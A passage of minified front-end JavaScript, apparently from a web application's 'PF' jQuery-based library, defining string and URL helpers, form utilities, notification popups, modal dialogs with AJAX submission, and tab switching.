switch(operator){case">":case"gt":return compare>0;case">=":case"ge":return compare>=0;case"<=":case"le":return compare<=0;case"==":case"=":case"eq":return compare===0;case"<>":case"!=":case"ne":return compare!==0;case"":case"<":case"lt":return compare<0;default:return null;}};PF.fn.baseName=function(str){var base=new String(str).substring(str.lastIndexOf("/")+1);if(base.lastIndexOf(".")!=-1){base=base.substring(0,base.lastIndexOf("."));}
return base;};PF.fn.guid=function(){var d=new Date().getTime();if(typeof performance!=="undefined"&&typeof performance.now==="function"){d+=performance.now();}
return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(c){var r=(d+Math.random()*16)%16|0;d=Math.floor(d / 16);return(c==="x"?r:(r&0x3)|0x8).toString(16);});};PF.fn.md5=function(string){return SparkMD5.hash(string);};PF.fn.dataURItoBlob=function(dataURI){var byteString;if(dataURI.split(",")[0].indexOf("base64")>=0){byteString=atob(dataURI.split(",")[1]);}else{byteString=unescape(dataURI.split(",")[1]);}
var mimeString=dataURI.split(",")[0].split(":")[1].split(";")[0];var ia=new Uint8Array(byteString.length);for(var i=0;i<byteString.length;i++){ia[i]=byteString.charCodeAt(i);}
return new Blob([ia],{type:mimeString});};PF.fn.clean_facebook_hash=function(){if(window.location.hash=="#_=_"){window.location.hash="";}};PF.fn.clean_facebook_hash();Array.min=function(array){return Math.min.apply(Math,array);};Array.max=function(array){return Math.max.apply(Math,array);};Array.sum=function(array){return array.reduce(function(pv,cv){return cv+pv;});};Object.size=function(obj){var size=0,key;for(key in obj){if(obj.hasOwnProperty(key))size++;}
return size;};Object.flatten=function(obj,prefix){if(typeof prefix=="undefined")var prefix="";var result={};$.each(obj,function(key,value){if(!value)return;if(typeof value=="object"){result=$.extend({},result,Object.flatten(value,prefix+key+"_"));}else{result[prefix+key]=value;}});return result;};String.prototype.isNumeric=function(){return!isNaN(parseFloat(this))&&isFinite(this);};String.prototype.repeat=function(num){return new Array(num+1).join(this);};String.prototype.capitalizeFirstLetter=function(){return this.charAt(0).toUpperCase()+this.slice(1);};String.prototype.replaceAll=function(search,replacement){var target=this;return target.replace(new RegExp(search,"g"),replacement);};String.prototype.isEmail=function(){var regex=/^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;return regex.test(this);};String.prototype.getRounded=function(precision,mode){var m,f,isHalf,sgn;precision|=0;m=Math.pow(10,precision);value=this;value*=m;sgn=(value>0)|-(value<0);isHalf=value%1===0.5*sgn;f=Math.floor(value);if(isHalf){switch(mode){case"PHP_ROUND_HALF_DOWN":value=f+(sgn<0);break;case"PHP_ROUND_HALF_EVEN":value=f+(f%2)*sgn;break;case"PHP_ROUND_HALF_ODD":value=f+!(f%2);break;default:value=f+(sgn>0);}}
return(isHalf?value:Math.round(value))/ m;};String.prototype.getBytes=function(){var units=["KB","MB","GB","TB","PB","EB","ZB","YB"],suffix=this.toUpperCase().substr(-2);if(units.indexOf(suffix)==-1){return this;}
var pow_factor=units.indexOf(suffix)+1;return parseFloat(this)*Math.pow(1000,pow_factor);};String.prototype.formatBytes=function(round){var bytes=parseInt(this),units=["KB","MB","GB","TB","PB","EB","ZB","YB"];if(!$.isNumeric(this)){return false;}
if(bytes<1000)return bytes+" B";if(typeof round=="undefined")var round=2;for(var i=0;i<units.length;i++){var multiplier=Math.pow(1000,i+1),threshold=multiplier*1000;if(bytes<threshold){var size=bytes / multiplier;return this.getRounded.call(size,round)+" "+units[i];}}};String.prototype.match_image_urls=function(){return this.match(/\b(?:(http[s]?|ftp[s]):\/\/)?([^:\/\s]+)(:[0-9]+)?((?:\/\w+)*\/)([\w\-\.]+[^#?\s]+)([^#\s]*)?(#[\w\-]+)?\.(?:jpe?g|gif|png|bmp)\b/gim);};String.prototype.match_urls=function(){return this.match(/\b(?:(http[s]?|ftp[s]):\/\/)?([^:\/\s]+)(:[0-9]+)?((?:\/\w+)*\/)([\w\-\.]+[^#?\s]+)([^#\s]*)?(#[\w\-]+)?\b/gim);};if(!("indexOf"in Array.prototype)){Array.prototype.indexOf=function(find,i){if(i===undefined)i=0;if(i<0)i+=this.length;if(i<0)i=0;for(var n=this.length;i<n;i++){if(i in this&&this[i]===find){return i;}}
return-1;};}
Array.prototype.array_unique=function(){var result=[];$.each(this,function(i,e){if($.inArray(e,result)==-1)result.push(e);});return result;};PF.fn.deparam=function(querystring){if(typeof querystring=="undefined"||!querystring)return;var querystring=querystring.substring(querystring.indexOf("?")+1);var obj={},pairs=querystring.replace(/^[\?|&]*/,"").replace(/[&|\?]*$/,"").split("&");for(var i=0;i<pairs.length;i++){var split=pairs[i].split("=");var key=decodeURIComponent(split[0]);var value=split[1]?decodeURIComponent(split[1]):null;if(obj.hasOwnProperty(key)&&!value){continue;}
obj[key]=value;}
return obj;};String.prototype.removeURLParameter=function(key){var url="",deparam=PF.fn.deparam(this);if(typeof deparam[key]!=="undefined"){delete deparam[key];}
return decodeURIComponent($.param(deparam));};String.prototype.changeURLParameterValue=function(key,value){var base=this.substring(0,this.indexOf("?"));var res="";var deparam=PF.fn.deparam(this);if(typeof deparam[key]!=="undefined"){deparam[key]=value;}
return base+"?"+decodeURIComponent($.param(deparam));};String.prototype.truncate_middle=function(l){var l=typeof l!="undefined"?l:40,chunk_l=l / 2,url=this.replace(/https?:\/\//g,"");if(url.length<=l){return url;}
function shortString(s,l,reverse){var stop_chars=[" ","/","&"],acceptable_shortness=l*0.8,reverse=typeof reverse!="undefined"?reverse:false,s=reverse?s.split("").reverse().join(""):s,short_s="";for(var i=0;i<l-1;i++){short_s+=s[i];if(i>=acceptable_shortness&&stop_chars.indexOf(s[i])>=0){break;}}
if(reverse){return short_s.split("").reverse().join("");}
return short_s;}
return(shortString(url,chunk_l,false)+"..."+shortString(url,chunk_l,true));};jQuery.extend({compare:function(a,b){var obj_str="[object Object]",arr_str="[object Array]",a_type=Object.prototype.toString.apply(a),b_type=Object.prototype.toString.apply(b);if(a_type!==b_type){return false;}else if(a_type===obj_str){return $.compareObject(a,b);}else if(a_type===arr_str){return $.compareArray(a,b);}
return a===b;},compareArray:function(arrayA,arrayB){var a,b,i,a_type,b_type;if(arrayA===arrayB){return true;}
if(arrayA.length!=arrayB.length){return false;}
a=jQuery.extend(true,[],arrayA);b=jQuery.extend(true,[],arrayB);a.sort();b.sort();for(i=0,l=a.length;i<l;i+=1){a_type=Object.prototype.toString.apply(a[i]);b_type=Object.prototype.toString.apply(b[i]);if(a_type!==b_type){return false;}
if($.compare(a[i],b[i])===false){return false;}}
return true;},compareObject:function(objA,objB){var i,a_type,b_type;if(objA===objB){return true;}
if(Object.keys(objA).length!==Object.keys(objB).length){return false;}
for(i in objA){if(objA.hasOwnProperty(i)){if(typeof objB[i]==="undefined"){return false;}else{a_type=Object.prototype.toString.apply(objA[i]);b_type=Object.prototype.toString.apply(objB[i]);if(a_type!==b_type){return false;}}}
if($.compare(objA[i],objB[i])===false){return false;}}
return true;}});jQuery.fn.exists=function(){return this.length>0;};jQuery.fn.replace_svg=function(){if(!this.attr("src"))return;$(this).each(function(){$(this).attr("src",$(this).attr("src").replace(".svg",".png"));});};jQuery.fn.is_fluid=function(){return true;};jQuery.fn.bindFormData=function(){$(":input",this).each(function(){var safeVal=PF.fn.htmlEncode($(this).val());if($(this).is("input")){this.setAttribute("value",this.value);if(this.checked){this.setAttribute("checked","checked");}else{this.removeAttribute("checked");}}
if($(this).is("textarea")){$(this).html(safeVal);}
if($(this).is("select")){var index=this.selectedIndex,i=0;$(this).children("option").each(function(){if(i++!=index){this.removeAttribute("selected");}else{this.setAttribute("selected","selected");}});}});return this;};jQuery.fn.formValues=function(data){var els=$(":input",this);if(typeof data!="object"){data={};$.each(els,function(){if(this.name&&!this.disabled&&(this.checked||/select|textarea/i.test(this.nodeName)||/color|date|datetime|datetime-local|email|month|range|search|tel|time|url|week|text|number|hidden|password/i.test(this.type))){if(this.name.match(/^.*\[\]$/)&&this.checked){if(typeof data[this.name]=="undefined"){data[this.name]=[];}
data[this.name].push($(this).val());}else{data[this.name]=$(this).val();}}});return data;}else{$.each(els,function(){if(this.name.match(/^.*\[\]$/)&&typeof data[this.name]=="object"){$(this).prop("checked",data[this.name].indexOf($(this).val())!==-1);}else{if(this.name&&data[this.name]){if(/checkbox|radio/i.test(this.type)){$(this).prop("checked",data[this.name]==$(this).val());}else{$(this).val(data[this.name]);}}else if(/checkbox|radio/i.test(this.type)){$(this).removeProp("checked");}}});return $(this);}};jQuery.fn.storeformData=function(dataname){if(typeof dataname=="undefined"&&typeof $(this).attr("id")!=="undefined"){dataname=$(this).attr("id");}
if(typeof dataname!=="undefined")
$(this).data(dataname,$(this).formValues());return this;};jQuery.fn.is_sameformData=function(dataname){var $this=$(this);if(typeof dataname=="undefined")dataname=$this.attr("id");return jQuery.compare($this.formValues(),$this.data(dataname));};jQuery.Event.prototype.keydown_numeric=function(){var e=this;if(e.shiftKey){e.preventDefault();return false;}
var key=e.charCode||e.keyCode,target=e.target,value=$(target).val()==""?0:parseInt($(target).val());if(key==13){return true;}
if(key==46||key==8||key==9||key==27||(key==65&&e.ctrlKey===true)||(key>=35&&key<=40)){return true;}else{if((key<48||key>57)&&(key<96||key>105)){e.preventDefault();}}};PF.fn.is_canvas_supported=function(){var elem=document.createElement("canvas");return!!(elem.getContext&&elem.getContext("2d"));};PF.fn.is_validity_supported=function(){var i=document.createElement("input");return typeof i.validity==="object";};PF.fn.getScrollBarWidth=function(){var inner=document.createElement("p");inner.style.width="100%";inner.style.height="200px";var outer=document.createElement("div");outer.style.position="absolute";outer.style.top="0px";outer.style.left="0px";outer.style.visibility="hidden";outer.style.width="200px";outer.style.height="150px";outer.style.overflow="hidden";outer.appendChild(inner);document.body.appendChild(outer);var w1=inner.offsetWidth;outer.style.overflow="scroll";var w2=inner.offsetWidth;if(w1==w2)w2=outer.clientWidth;document.body.removeChild(outer);return w1-w2;};PF.str.ScrollBarWidth=PF.fn.getScrollBarWidth();PF.fn.top_notifications_viewed=function(){var $top_bar_notifications=$("[data-action=top-bar-notifications]"),$notifications_lists=$(".top-bar-notifications-list",$top_bar_notifications),$notifications_count=$(".top-btn-number",$top_bar_notifications);if($(".persistent",$top_bar_notifications).exists()){$notifications_count.text($(".persistent",$top_bar_notifications).length).addClass("on");}else{$notifications_count.removeClass("on");}};PF.fn.bindtipTip=function($target,options){if(typeof $target=="undefined")$target=$("body");if($target instanceof jQuery==false)$target=$($target);var bindtipTipoptions={delay:0,content:false,fadeIn:0};if(typeof options!=="undefined"){if(typeof options.delay!=="undefined")
bindtipTipoptions.delay=options.delay;if(typeof options.content!=="undefined")
bindtipTipoptions.content=options.content;if(typeof options.content!=="undefined")
bindtipTipoptions.fadeIn=options.fadeIn;}
if($target.attr("rel")!=="tooltip")$target=$("[rel=tooltip]",$target);$target.each(function(){if((typeof $(this).attr("href")!=="undefined"||typeof $(this).data("href")!=="undefined")&&PF.fn.isDevice(["phone","phablet","tablet"])){return true;}
var position=typeof $(this).data("tiptip")=="undefined"?"bottom":$(this).data("tiptip");if(PF.fn.isDevice(["phone","phablet"])){position="top";}
$(this).tipTip({delay:bindtipTipoptions.delay,defaultPosition:position,content:bindtipTipoptions.content,fadeIn:bindtipTipoptions.fadeIn,fadeOut:0});});};PF.fn.form_modal_has_changed=function(){if($(PF.obj.modal.selectors.root).is(":hidden"))return;if(typeof $("html").data("modal-form-values")==typeof undefined)return;var data_stored=$("html").data("modal-form-values");var data_modal=PF.fn.deparam($(":input:visible",PF.obj.modal.selectors.root).serialize());var has_changed=false;var keys=$.extend({},data_stored,data_modal);for(var k in keys){if(data_stored[k]!==data_modal[k]){has_changed=true;break;}}
return has_changed;};PF.fn.is_listing=function(){return $(PF.obj.listing.selectors.content_listing).exists();};PF.fn.is_tabs=function(){return $(".content-tabs").exists();};jQuery.fn.shake=function(callback){this.each(function(init){var jqNode=$(this),jqNode_position=jqNode.css("position");if(!jqNode_position.match("relative|absolute|fixed"))
jqNode.css({position:"relative"});var jqNode_left=parseInt(jqNode.css("left"));if(!jqNode_left.toString().isNumeric())jqNode_left=0;if(!jqNode.is(":animated")){for(var x=1;x<=2;x++){jqNode.animate({left:jqNode_left-10},0).animate({left:jqNode_left},30).animate({left:jqNode_left+10},30).animate({left:jqNode_left},30);}
if(jqNode_position!=="static")
jqNode.css({position:jqNode_position});}});if(typeof callback=="function")callback();return this;};jQuery.fn.highlight=function(color){if(this.is(":animated")||!this.exists())return this;if(typeof color=="undefined")color="yellow";var fadecolor=color;switch(color){case"yellow":fadecolor="#FFFBA2";break;case"red":fadecolor="#FF7F7F";break;default:fadecolor=color;break;}
var base_background_color=$(this).css("background-color"),base_background=$(this).css("background");$(this).css({background:"",backgroundColor:fadecolor}).animate({backgroundColor:base_background_color},800,function(){$(this).css("background","");});return this;};jQuery.fn.pf_slideDown=function(speed,callback){var default_speed="normal",this_length=$(this).length,css_prechanges,css_animation,animation_speed;if(typeof speed=="function"){callback=speed;speed=default_speed;}
if(typeof speed=="undefined"){speed=default_speed;}
$(this).each(function(index){var this_css_top=parseInt($(this).css("top")),to_top=this_css_top>0?this_css_top:0;if(speed==0){(css_prechanges={display:"block",opacity:0}),(css_animation={opacity:1}),(animation_speed=jQuery.speed("fast").duration);}else{css_prechanges={top:-$(this).outerHeight(true),opacity:1,display:"block"};css_animation={top:to_top};animation_speed=jQuery.speed(speed).duration;}
$(this).data("originalTop",$(this).css("top"));$(this).css(css_prechanges).animate(css_animation,animation_speed,function(){if(index==this_length-1){if(typeof callback=="function"){callback();}}});});return this;};jQuery.fn.pf_slideUp=function(speed,callback){var default_speed="normal",this_length=$(this).length;if(typeof speed=="function"){callback=speed;speed=default_speed;}
if(typeof speed=="undefined"){speed=default_speed;}
$(this).each(function(index){$(this).animate({top:-$(this).outerHeight(true)},jQuery.speed(speed).duration,function(){$(this).css({display:"none",top:$(this).data("originalTop")});if(index==this_length-1){if(typeof callback=="function"){callback();}}});});return this;};jQuery.fn.is_in_viewport=function(){var rect=$(this)[0].getBoundingClientRect();return(rect.top>=0&&rect.left>=0&&rect.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&rect.right<=(window.innerWidth||document.documentElement.clientWidth));};jQuery.fn.getWindowCutoff=function(){var rect={top:$(this).offset().top,left:$(this).offset().left,width:$(this).outerWidth(),height:$(this).outerHeight()};rect.right=rect.left+rect.width;rect.bottom=rect.top+rect.height;var detected=false;var cutoff={top:rect.top>0?0:rect.top,right:document.body.clientWidth-rect.right,bottom:document.body.clientHeight-rect.bottom,left:rect.left>0?0:rect.left};for(var key in cutoff){if(cutoff[key]<0){detected=true;}else{cutoff[key]=0;}}
if(!detected)return null;return cutoff;};PF.fn.scroll=function(target,callback){if(typeof target=="function"){var callback=target,target="";}
var pxtop=parseInt($("body").css("margin-top"));if(pxtop==0&&$(".top-bar-placeholder").exists()){pxtop=$(".top-bar-placeholder").height();}
if(!$(target).exists())target="html";$("body,html").animate({scrollTop:$(target).offset().top-pxtop},"normal",function(){if(typeof callback=="function")callback();});};PF.fn.close_pops=function(e){$(".pop-box:visible").each(function(){$(this).closest(".pop-btn").click();});};PF.fn.growl={selectors:{root:"#growl"},str:{timeout:null,timeoutcall:false},call:function(options){if(typeof options=="undefined")return;if(typeof options=="string"){options={message:options};}
if(typeof options.message=="undefined")return;var growl_options,$growl,growl_class,growl_color;growl_options={message:options.message,insertTo:"body",where:"before",color:"default",css:{},classes:"",expires:0,callback:function(){}};for(key in growl_options){if(typeof options[key]!=="undefined"){if(key.match("/^(callback)$/")){if(typeof options[key]=="function"){growl_options[key]=options[key];}}else{growl_options[key]=options[key];}}}
if(!$(growl_options.insertTo).exists()){growl_options.insertTo="body";}
if($(PF.fn.growl.selectors.root).exists()){if($(PF.fn.growl.selectors.root).text()==growl_options.message){$(PF.fn.growl.selectors.root).shake();return;}
$(PF.fn.growl.selectors.root).remove();}
$growl=$('<div id="'+
PF.fn.growl.selectors.root.replace("#","")+'" class="growl">'+
growl_options.message+'<span class="icon icon-close" data-action="close"></span></div>').css(growl_options.css).addClass(growl_options.classes);growl_class=growl_options.insertTo!=="body"?"static":"";switch(growl_options.color){case"dark":growl_color="dark";break;default:growl_color="";break;}
$growl.addClass(growl_class+" "+growl_color);if(growl_options.where=="before"){$(growl_options.insertTo).prepend($growl.hide());}else{$(growl_options.insertTo).append($growl.hide());}
if($(".fullscreen").is(":visible")){$growl.css({"z-index":parseInt($(".fullscreen").css("z-index"))+1});}
if($(PF.obj.modal.selectors.root).is(":visible")){var $modal_box=$(PF.obj.modal.selectors.box,PF.obj.modal.selectors.root);$growl.show();$growl.css("top",($("#top-bar").outerHeight(true)-$growl.outerHeight(true))/ 2);PF.fn.growl.fixPosition();$growl.hide();}
$growl.pf_slideDown(growl_class=="static"?0:200,function(){if(typeof growl_options.callback=="function"){growl_options.callback();}});$(document).on("click",".growl",function(e){if(PF.fn.isDevice(["phone","phablet"])||$(e.target).is("[data-action=close]")){PF.fn.growl.close(true);}});if(growl_options.expires>0){if(typeof this.str.timeout=="number"){clearTimeout(this.str.timeout);}
this.str.timeout=setTimeout(function(){PF.fn.growl.str.timeoutcall=true;PF.fn.growl.close();},growl_options.expires);}
console.log(growl_options.message);},expirable:function(msg,time){if(typeof msg=="undefined")return;if(typeof time=="undefined")time=5000;PF.fn.growl.call({message:msg,expires:time});},close:function(forced,callback){var $growl=$(PF.fn.growl.selectors.root);if(forced){this.str.timeout=null;this.str.timeoutcall=false;clearTimeout(this.str.timeout);}
if(!$growl.exists()||(typeof this.str.timeout=="number"&&!this.str.timeoutcall)){return;}
$growl.fadeOut("fast",function(){$(this).remove();if(typeof callback=="function"){callback();}});},fixPosition:function(){var $growl=$(PF.fn.growl.selectors.root);if(!$growl.exists()||!$(PF.obj.modal.selectors.root).exists()){return;}
if($growl.data("fixedPosition")=="scrollbar"&&$(PF.obj.modal.selectors.root).hasScrollBar().vertical){return;}
var offsetX={modal:$(PF.obj.modal.selectors.box).offset().left,growl:$growl.offset().left},growlCompensate=offsetX.modal-offsetX.growl,marginLeft=growlCompensate<0?"-="+Math.abs(growlCompensate):"-"+parseInt($growl.css("width"))/ 2;if(!PF.fn.isDevice(["phone","phablet"])){$growl.css("marginLeft",marginLeft+"px");}
$growl.data("fixedPosition",$(PF.obj.modal.selectors.root).hasScrollBar().vertical?"scrollbar":"no-scrollbar");}};PF.obj.modal={type:"",selectors:{root:"#fullscreen-modal",box:"#fullscreen-modal-box",body:"#fullscreen-modal-body",login:"[data-modal=login]",changes_confirm:"#fullscreen-changes-confirm",btn_container:".btn-container",close_buttons:".close-modal,.cancel-modal,[data-action=cancel],[data-action-close]",submit_button:"[data-action=submit]",growl_placeholder:"#fullscreen-growl-placeholder"},ajax:{url:"",deferred:{}},locked:false,form_data:{},XHR:{},prevented:false};PF.obj.modal.$close_buttons=$(PF.obj.modal.selectors.close_buttons,PF.obj.modal.selectors.root);PF.obj.modal.$submit_button=$(PF.obj.modal.selectors.submit_button,PF.obj.modal.selectors.root);PF.fn.modal={str:{transition:"all "+PF.obj.config.animation.fast+"ms ease"},call:function(options){var modal_options,modal_base_template,modal_message;if(typeof options=="undefined")return;if(typeof options.template!=="undefined"&&typeof options.type=="undefined")
options.type="html";if((typeof options.title=="undefined"||typeof options.message=="undefined")&&(options.type!=="login"&&options.type!=="html"))
return;PF.fn.growl.close();modal_options={forced:false,type:"confirm",title:options.title,message:options.message,html:false,template:options.template,buttons:true,button_submit:PF.fn._s("Submit"),txt_or:PF.fn._s("or"),button_cancel:PF.fn._s("cancel"),ajax:{url:null,data:null,deferred:{}},confirm:function(){},cancel:function(){PF.fn.modal.close();},load:function(){},callback:function(){}};for(key in modal_options){if(typeof options[key]!=="undefined"){if(/^cancel|confirm|callback$/.test(key)){if(typeof options[key]=="function"){modal_options[key]=options[key];}}else{modal_options[key]=options[key];}}}
if(typeof options.ajax!=="undefined"&&!options.ajax.url&&options.ajax.deferred){modal_options.ajax.url=PF.obj.config.json_api;}
if(modal_options.type=="login"){modal_options.buttons=false;}
if(modal_options.type=="confirm"){modal_options.button_submit=PF.fn._s("Confirm");}
var overlay_background="soft-black";if($("html").hasClass("tone-dark")){overlay_background="black";}
var modal_base_template=['<div id="',PF.obj.modal.selectors.root.replace("#",""),'"class="fullscreen '+overlay_background+'"><div id="',PF.obj.modal.selectors.box.replace("#",""),'"class="clickable"><div id="',PF.obj.modal.selectors.body.replace("#",""),'">%MODAL_BODY%</div>%MODAL_BUTTONS%<span class="close-modal icon-close" data-action="close-modal"></span></div></div>'].join("");var modal_buttons=modal_options.buttons?['<div class="',PF.obj.modal.selectors.btn_container.replace(".",""),'"><button class="btn btn-input default" data-action="submit" type="submit">',modal_options.button_submit,'</button> <span class="btn-alt">',modal_options.txt_or,'<a class="cancel" data-action="cancel">',modal_options.button_cancel,"</a></span></div>"].join(""):"";if(modal_options.type=="login"){modal_options.template=typeof modal_options.template=="undefined"?$(PF.obj.modal.selectors.login).html():modal_options.template;}
var modalBodyHTML;switch(modal_options.type){case"html":case"login":modalBodyHTML=modal_options.template;break;case"confirm":default:modal_message=modal_options.message;if(!modal_options.html){modal_message="<p>"+modal_message+"</p>";}
modalBodyHTML="<h1>"+modal_options.title+"</h1>"+modal_message;break;}
if(typeof modalBodyHTML=="undefined"){console.log("PF Error: Modal content is empty");return;}
modal_base_template=modal_base_template.replace("%MODAL_BODY%",modalBodyHTML).replace("%MODAL_BUTTONS%",modal_buttons).replace(/template-tooltip/g,"tooltip");$(PF.obj.modal.selectors.root).remove();$("body").data("overflow-hidden",$("body").hasClass("overflow-hidden"));$("body").prepend(modal_base_template).addClass("overflow-hidden");this.fixScrollbars();$("[rel=tooltip]",PF.obj.modal.selectors.root).each(function(){PF.fn.bindtipTip(this,{content:$(this).data("title")});});if($(":button, input[type=submit], input[type=reset]",PF.obj.modal.selectors.root).length>0){var $form=$("form",PF.obj.modal.selectors.root);if($form.exists()){$form.append($($(PF.obj.modal.selectors.btn_container,PF.obj.modal.selectors.root).html()).wrapInner(PF.obj.modal.selectors.btn_container.replace(".","")));$(PF.obj.modal.selectors.btn_container,PF.obj.modal.selectors.root).each(function(){if(!$(this).closest("form").exists()){$(this).remove();}});}else{$(PF.obj.modal.selectors.box,PF.obj.modal.selectors.root).wrapInner("<form />");}}
modal_options.callback();$(PF.obj.modal.selectors.box).css({transform:"scale(0.7)",opacity:0,transition:PF.fn.modal.str.transition});$(PF.obj.modal.selectors.root).css({display:"block"});setTimeout(function(){$(PF.obj.modal.selectors.root).css({opacity:1});$(PF.obj.modal.selectors.box).css({transform:"scale(1)",opacity:1});if(typeof PFrecaptchaCallback!==typeof undefined){PFrecaptchaCallback();}
setTimeout(function(){$("html").data("modal-form-values",PF.fn.deparam($(":input:visible",PF.obj.modal.selectors.root).serialize()));if(typeof modal_options.load=="function"){modal_options.load();}},PF.obj.config.animation.fast);},1);$(PF.obj.modal.selectors.root).click(function(e){var $this=$(e.target),_this=this;if(PF.obj.modal.locked){return;}
if($this.closest(PF.obj.modal.selectors.changes_confirm).exists()&&($this.is(PF.obj.modal.selectors.close_buttons)||$this.is(PF.obj.modal.selectors.submit_button))){$(PF.obj.modal.selectors.changes_confirm).remove();if($this.is(PF.obj.modal.selectors.close_buttons)){$(PF.obj.modal.selectors.box,_this).fadeIn("fast",function(){$(this).css("transition",PF.fn.modal.str.transition);});}else{PF.fn.modal.close();}}else{if(!$this.closest(".clickable").exists()||$this.is(PF.obj.modal.selectors.close_buttons)){PF.fn.growl.close();modal_options.cancel();}
if($this.is(PF.obj.modal.selectors.submit_button)){if(modal_options.confirm()===false){return;}
var modal_submit_continue=true;if($("input, textarea, select",PF.obj.modal.selectors.root).not(":input[type=button], :input[type=submit], :input[type=reset]").length>0&&!PF.fn.form_modal_has_changed()&&!modal_options.forced){modal_submit_continue=false;}
if(modal_submit_continue){if(modal_options.ajax.url){var $btn_container=$(PF.obj.modal.selectors.btn_container,PF.obj.modal.selectors.root);PF.obj.modal.locked=true;$btn_container.first().clone().height($btn_container.height()).html("").addClass("loading").appendTo(PF.obj.modal.selectors.root+" form");$btn_container.hide();PF.obj.modal.$close_buttons.hide();var modal_loading_msg;switch(PF.obj.modal.type){case"edit":modal_loading_msg=PF.fn._s("Saving");break;case"confirm":case"form":default:modal_loading_msg=PF.fn._s("Sending");break;}
PF.fn.loading.inline($(PF.obj.modal.selectors.btn_container+".loading",PF.obj.modal.selectors.root),{size:"small",message:modal_loading_msg,valign:"center"});$(PF.obj.modal.selectors.root).disableForm();if(!$.isEmptyObject(PF.obj.modal.form_data)||(typeof options.ajax!=="undefined"&&typeof options.ajax.data=="undefined")){modal_options.ajax.data=PF.obj.modal.form_data;}
PF.obj.modal.XHR=$.ajax({url:modal_options.ajax.url,type:"POST",data:modal_options.ajax.data}).complete(function(XHR){PF.obj.modal.locked=false;if(XHR.status==200){var success_fn=typeof modal_options.ajax.deferred!=="undefined"&&typeof modal_options.ajax.deferred.success!=="undefined"?modal_options.ajax.deferred.success:null;if(typeof success_fn=="function"){PF.fn.modal.close(function(){if(typeof success_fn=="function"){success_fn(XHR);}});}else if(typeof success_fn=="object"){if(typeof success_fn.before=="function"){success_fn.before(XHR);}
if(typeof success_fn.done=="function"){success_fn.done(XHR);}}}else{$(PF.obj.modal.selectors.root).enableForm();$(PF.obj.modal.selectors.btn_container+".loading",PF.obj.modal.selectors.root).remove();$btn_container.css("display","");if(typeof modal_options.ajax.deferred!=="undefined"&&typeof modal_options.ajax.deferred.error=="function"){modal_options.ajax.deferred.error(XHR);}else{var message=PF.fn._s("An error occurred. Please try again later.");PF.fn.growl.call(message);}}});}else{PF.fn.modal.close(modal_options.callback());}}}}});},confirm:function(options){options.type="confirm";if(typeof options.title=="undefined"){options.title=PF.fn._s("Confirm action");}
PF.fn.modal.call(options);},simple:function(options){if(typeof options=="string")options={message:options};if(typeof options.buttons=="undefined")options.buttons=false;if(typeof options.title=="undefined")
options.title=PF.fn._s("information");PF.fn.modal.call(options);},fixScrollbars:function(){if(!$(PF.obj.modal.selectors.root).exists()){return;}
var $targets={padding:$(".top-bar, .fixed, .position-fixed"),margin:$("html")};var properties={};if(PF.str.ScrollBarWidth>0&&$("html").hasScrollBar().vertical&&!$("body").data("overflow-hidden")){properties.padding=PF.str.ScrollBarWidth+"px";properties.margin=PF.str.ScrollBarWidth+"px";}else{properties.padding="";properties.margin="";}
$targets.padding.css({paddingRight:properties.padding});$targets.margin.css({marginRight:properties.margin});},close:function(callback){if(!$(PF.obj.modal.selectors.root).exists()){return;}
PF.fn.growl.close(true);$("[rel=tooltip]",PF.obj.modal.selectors.root).tipTip("hide");$(PF.obj.modal.selectors.box).css({transform:"scale(0.5)",opacity:0});$(PF.obj.modal.selectors.root).css({opacity:0});setTimeout(function(){if(PF.str.ScrollBarWidth>0&&$("html").hasScrollBar().vertical){$(".top-bar, .fixed, .position-fixed").css({paddingRight:""});}
$("html").css({marginRight:""});if(!$("body").data("overflow-hidden")){$("body").removeClass("overflow-hidden");}
$("body").removeData("overflow-hidden");$(PF.obj.modal.selectors.root).remove();if(typeof callback=="function")callback();},PF.obj.config.animation.normal);}};PF.fn.popup=function(options){var settings={height:options.height||500,width:options.width||650,scrollTo:0,resizable:0,scrollbars:0,location:0};settings.top=screen.height / 2-settings.height / 2;settings.left=screen.width / 2-settings.width / 2;var settings_="";for(var key in settings){settings_+=key+"="+settings[key]+",";}
settings_=settings_.slice(0,-1);window.open(options.href,"Popup",settings_);return;};PF.fn.list_fluid_width=function(){if(!$("body").is_fluid())return;var $content_listing=$(PF.obj.listing.selectors.content_listing_visible),$pad_content_listing=$(PF.obj.listing.selectors.pad_content,$content_listing),$list_item=$(PF.obj.listing.selectors.list_item,$content_listing),list_item_width=$list_item.outerWidth(true),list_item_gutter=$list_item.outerWidth(true)-$list_item.width();PF.obj.listing.content_listing_ratio=parseInt(($content_listing.width()+list_item_gutter)/ list_item_width);if($list_item.length<PF.obj.listing.content_listing_ratio){$pad_content_listing.css("width","100%");return;}
if(PF.fn.isDevice(["tablet","laptop","desktop"])){}
if(PF.obj.follow_scroll.$node.hasClass("position-fixed")){PF.obj.follow_scroll.$node.width($(".content-width").first().width());}};PF.obj.tabs={hashdata:{}};PF.fn.show_tab=function(tab){if(typeof tab=="undefined")return;var $this=$("a[data-tab="+tab+"]",".content-tabs");$("li",$this.closest("ul")).removeClass("current");$this.closest("li").addClass("current");var $tab_content_group=$("#tabbed-content-group");$target=$("#"+$this.data("tab"));$(".tabbed-content",$tab_content_group).removeClass("visible").hide();$($target,$tab_content_group).addClass("visible").show();$("[data-content=list-selection]").removeClass("visible").addClass("hidden");$("[data-content=list-selection][data-tab="+$this.data("tab")+"]").removeClass("hidden").addClass("visible");if($tab_content_group.exists()){var $list_item_target=$(PF.obj.listing.selectors.list_item+":not(.jsly)",$target),target_fade=!$target.hasClass("jsly");if($target.data("load")=="ajax"&&$target.data("empty")!=="true"&&!$(PF.obj.listing.selectors.list_item,$target).exists()){PF.fn.listing.queryString.stock_load();$target.html(PF.obj.listing.template.fill);PF.fn.loading.inline($(PF.obj.listing.selectors.content_listing_loading,$target));PF.fn.listing.queryString.stock_new();PF.fn.listing.ajax();}else{PF.fn.listing.queryString.stock_current();PF.fn.listing.columnizer(false,0,false);$list_item_target[target_fade?"fadeIn":"show"]();}}
